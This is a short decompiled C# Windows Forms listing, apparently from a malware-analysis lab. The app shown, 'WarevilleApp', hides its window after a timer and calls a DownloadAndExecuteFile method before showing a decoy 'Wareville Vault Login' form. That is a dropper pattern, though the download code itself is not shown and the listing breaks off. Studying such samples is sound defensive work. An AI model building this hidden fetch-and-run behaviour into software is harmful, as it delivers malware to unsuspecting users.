 // WarevilleApp, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FancyApp.Form1
using ...
public class Form1 : Form
{
private IContainer components;
private PictureBox pictureBox1;
private ProgressBar progressBar1;
private Timer timer1;
public Form1()
{
InitializeComponent();
}
private void Form1_Load(object sender, EventArgs e)
{
if (!IsWindows())
{
MessageBox.Show("This application is only compatible with Windows. It cannot be executed on this ope
Close();
}
else
{
timer1.Interval = 3000;
timer1.Start();
}
}
private bool IsWindows()
{
return RuntimeInformation.IsOSPlatform(OSPlatform.Windows);
}
private void timer1_Tick(object sender, EventArgs e)
{
timer1.Stop();
Hide();
DownloadAndExecuteFile();
LoginForm loginForm = new LoginForm();
loginForm.Text = "Wareville Vault Login";